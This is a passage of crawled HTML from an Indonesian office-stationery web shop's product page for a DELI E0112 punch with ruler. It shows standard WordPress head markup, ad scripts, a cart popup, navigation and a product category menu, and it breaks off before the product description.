

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html
body_size: 24013
content:
<!-- Single Page - Oketheme.com -->
<!doctype html>
<html class="not-ie no-js" lang="id-ID">
<head>
	<meta charset="UTF-8">
	<title>Punch with Ruler DELI E0112 |</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[130,167] -->
<link rel="canonical" href="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Punch with Ruler DELI E0112 Umpan Komentar" href="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html/feed" />
<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.atkkarawang.co.id/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.atkkarawang.co.id/wp-content/plugins/svg-icon-wpvector/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='fanbootui-css-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='oketheme-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Questrial&#038;subset=latin&#038;ver=1762941094' media='all' />
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jquery-2.1.3.min.js?ver=2.1.3' id='jq213-js'></script>
<link rel="https://api.w.org/" href="https://www.atkkarawang.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atkkarawang.co.id/wp-json/wp/v2/posts/4471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atkkarawang.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atkkarawang.co.id/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.atkkarawang.co.id/?p=4471' />
<link rel="alternate" type="application/json+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Fpunch-with-ruler-deli-e0112.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Fpunch-with-ruler-deli-e0112.html&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-4464896030451963",
enable_page_level_ads: true,
});
</script>
<style type="text/css" title="dynamic-css" class="options-output">#testiwrap{background-color:#F5F5F5;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/testimonial.png');}body{background-color:#666666;background-image:url('https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/pattern.png');}#headerwrap{background-color:#FFF;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/bg_pattern.png');}body{font-family:Questrial;color:#222;font-size:14px;}</style>			<link href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/favicon.png" rel="icon">
				<link rel="stylesheet"  href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/responsive.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
				<meta property="og:title" content="Punch with Ruler DELI E0112" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://www.atkkarawang.co.id/punch-with-ruler-deli-e0112.html" />
		<meta property="og:image" content="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/E0112B.png" />
		
	<style type="text/css">
	
				
					@media screen and (max-width:926px){
							#sideup {left:-31px;-ms-transform: rotate(270deg);-webkit-transform: rotate(270deg);transform: rotate(270deg);}
				.sidebarwrap{left:0;}
						}
				@media screen and (max-width:765px){
				.kategori {background:#008cdd;}
			}
				
				
		a,h1,h2,h3,h4,.headtitle,.headlogo a,.whyicon,.toggleMenu {color:#008cdd;}
		.button-primary,.form-submit input,button,#topheadwrap,.headsearch button,.kategori button,#tickerwrap,.pagination a:hover,#footerback,#topmobile,#sideup  {background:#008cdd;}
		
				
		                    .Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}                		
		a:hover{color:#ce0000;}	
		.button-primary:hover,.form-submit input:hover,button:hover,.opencart:hover,.openkontak:hover,.openside:hover{background:#ce0000;}.tophead a{color:#FFF;}
		
	</style>

	
    
    
    
    
    <script type="text/javascript">var templateDirectory = "https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad"; </script>
</head>
<body>
<!-- Start Wrapperwide -->
<div id="wrapperwide">
	<div id="topheadwrap">	
		<div class="tophead">
			<a href="#kontak-kami" class="pop" title="Semua Kontak Kami">
			<div class="headkontak">
				<span class="icons" style="margin-right:5px;font-size:110%;">q</span> Kontak Kami					
			</div>
			</a>
				<div class="hotproduct">
		<div class="hottitle">
			<span class="blink" style="background:#FF4000;padding:3px 5px">Hot Item!</span>
		</div>
		<ul>
							<li>
					<a href="https://www.atkkarawang.co.id/tinta-manis.html" title="TINTA MANIS">
						TINTA MANIS					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/bantex-divider-a4-10-pages-6010.html" title="PP COLOUR Divider A4 10 pages – 6010 A4 10 PAGES">
						PP COLOUR Divider A4 10 pages – 6010 A4 10 PAGES					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/deli-stationery-tape-30024.html" title="DELI Stationery Tape 30024">
						DELI Stationery Tape 30024					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-0.html" title="STAMP PAD JOYKO NO 0">
						STAMP PAD JOYKO NO 0					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/bambi-zipper-pockets-wallets-5177-fc.html" title="Bambi Zipper Pockets &#038; Wallets 5177 FC">
						Bambi Zipper Pockets & Wallets 5177 FC					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/graphite-pencil-faber-castell-2b.html" title="Graphite Pencil Faber Castell 2B">
						Graphite Pencil Faber Castell 2B					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/ordner-bantex-kwintansi-a5-1453tebal-7cm.html" title="ORDNER BANTEX PP KWINTANSI/A5 1453(7CM CAPACITY)">
						ORDNER BANTEX PP KWINTANSI/A5 1453(7CM CAPACITY)					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/rotary-sharpener-deli-0729.html" title="Rotary Sharpener DELI 0729">
						Rotary Sharpener DELI 0729					</a>
				</li>
					</ul>
	</div>
				<div class="topcart">	
									<p>
						<a href="#rincian" class="pop" title="Keranjang Belanja">
							<i class="glyphicon glyphicon-shopping-cart" style="margin-right:10px;font-size:90%;"></i><span id="external-subtotal"></span> <span class="pcs" id="external-jumlah"></span>
						</a> 
						<a href="https://www.atkkarawang.co.id/cart" title="Selesaikan Pemesanan">
							<i class="glyphicon glyphicon-share-alt" style="margin-left:20px;font-size:80%;"></i> Checkout
						</a>
					</p>
					
					<div id="rincian" class="popup" style="display: none;">
						<div class="judul" style="margin-top:0;"><i class="glyphicon glyphicon-shopping-cart" style="margin-right:5px;"></i> Keranjang Belanja Anda</div>
						<div id="jcart">	
			<input type='hidden' name='jcartToken' value='980787989fae2628e5611af915eccc80' />
			<table border='0'>
				<thead>
					<tr>
						<th colspan='2'>						Nama Produk</th>						<th>Qty</th>						<th>Berat</th>						<th>Total</th>					</tr>
				</thead>
				<tfoot>
					<tr>
							<th colspan='2'>							</th>							<th><span id='jcart-title'></span> 0<input name='jcartjumlah' id='jcartjumlah' type='hidden' value='0' /></th>
							<th><span id='jcart-berat'>0</span><input name='jcartberat' id='jcartberat' type='hidden' value='' /></th>
							<th><span id='jcart-subtotal'>Rp 0</span><input name='jcarttotal' id='jcarttotal' type='hidden' value='0' /></th>
					</tr>
				</tfoot>
				<tbody>
					
            <tr>
                <td id='jcart-empty' colspan='5' style='padding:20px'>
                <span style='font-size:110%;'>Oops, keranjang belanja Anda kosong!</span><br/>
                <input style='padding:0;height:0;width:0;border-color:#FFF;' name='lapax' type='text' value=''>
                </td>
            </tr>
				</tbody>
			</table>

		</div>
						<div>Selesaikan pemesanan? <a href="https://www.atkkarawang.co.id/cart"><button style="font-size:90%;margin-top:5px;"><span class="glyphicon glyphicon-share-alt"></span> CHECKOUT</button></a></div>
					</div>
							</div>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
		
	<!-- Menu Navigasi -->
	<div id="navigasi">
		<div class="topmenu">
			<div class="toggleMenu"><i class="el-icon-resize-vertical"></i> MENU NAVIGASI</div>
			<div style="clear: both"></div>
							<ul class="naviku">
					<li class="home"><a href="https://www.atkkarawang.co.id"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>
					<li class="page_item page-item-8775"><a href="https://www.atkkarawang.co.id/1-5">1</a></li>
<li class="page_item page-item-31"><a href="https://www.atkkarawang.co.id/cara-belanja">Cara Belanja</a></li>
<li class="page_item page-item-155"><a href="https://www.atkkarawang.co.id/cek-biaya-kirim">Cek Biaya Kirim</a></li>
<li class="page_item page-item-156"><a href="https://www.atkkarawang.co.id/cek-resi">Cek Resi</a></li>
<li class="page_item page-item-7"><a href="https://www.atkkarawang.co.id/katalog">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.atkkarawang.co.id/konfirmasi">Konfirmasi</a></li>
<li class="page_item page-item-5"><a href="https://www.atkkarawang.co.id/testimonial">Testimonial</a></li>
					<li><a href="https://www.atkkarawang.co.id/blog">Artikel Terbaru</a>
				</ul>
					</div>
		<div style="clear: both"></div>
	</div>
	
	<!-- Header -->
		<div id="headerwrap">
		<div id="header">
			<div class="headlogo">
							<a href="https://www.atkkarawang.co.id"><img width="350" src="http://www.atkkarawang.co.id/wp-content/uploads/2022/12/snapshot866.png"></a>
						</div>
			<div class="headsearch">
				<form method="get" action="https://www.atkkarawang.co.id" role="search">
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<select  name='cat' id='cat' class='select'>
	<option value='0' selected='selected'>Semua Kategori</option>
	<option class="level-0" value="192">Blog</option>
	<option class="level-0" value="180">Divider | Pembatas</option>
	<option class="level-0" value="168">Kaca Pembesar</option>
	<option class="level-0" value="179">Name card</option>
	<option class="level-0" value="57">Office Stationary</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Alat Ukur</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Ballpoint</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Battery</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Book End</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Card Holder/ Card Case</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Clips</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Correction</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cutter</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Desk Organizer</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;Dokumentasi &amp; File</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Box File</option>
	<option class="level-2" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Business File &amp; Map</option>
	<option class="level-2" value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clipboard</option>
	<option class="level-2" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Expanding File</option>
	<option class="level-2" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;File Tray</option>
	<option class="level-2" value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Index Divider</option>
	<option class="level-2" value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ordner Files</option>
	<option class="level-2" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastik Pocket</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Eraser</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Glue</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Highlighter</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Kalkulator</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Kapur Tulis</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Machine</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Magnetic</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Pencil</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Plastik Laminating</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;Produk Kertas</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amplop</option>
	<option class="level-2" value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buku</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous Form</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fax/ Thermal Roll/Struk</option>
	<option class="level-2" value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Flipchart</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Foto</option>
	<option class="level-2" value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fotocopy</option>
	<option class="level-2" value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Karbon</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Label Stiker</option>
	<option class="level-2" value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paper Bag</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Punch/ Pembolong Kertas</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Refill Spidol/ Marker</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Scissors/Gunting</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Sharpener</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Spidol/ marker</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Stample</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Stapler &amp; Stapless</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Sticky Notes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Tape Dispenser</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Tape/Lakban/Solasi</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Thumb Tack</option>
	<option class="level-0" value="193">Public</option>
	<option class="level-0" value="194">test</option>
	<option class="level-0" value="144">Tinta Printer &amp; Toner</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="147">White Board &amp; Soft Board</option>
	<option class="level-0" value="178">zipper</option>
</select>
					<button type="submit" role="button"><i class="el-icon-search"></i> Cari</button>
				</form>
			</div>
			<div style="clear: both"></div>	
		</div>
		<div id="kategoriwrap">
			<div class="kategori">
									<div class="jambuka"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</div>
								<button id="bukakategori">
					Semua Kategori Produk <span class="el-icon-chevron-down" style="margin-left:5px"></span>
				</button>
				<div style="clear: both"></div>
				<div id="kategori">
				<ul>
						<li class="cat-item cat-item-180"><a href="https://www.atkkarawang.co.id/divider-pembatas">Divider | Pembatas</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.atkkarawang.co.id/kaca-pembesar">Kaca Pembesar</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.atkkarawang.co.id/name-card">Name card</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://www.atkkarawang.co.id/office-stationary/penggaris-alat-tulis">Alat Ukur</a>
</li>
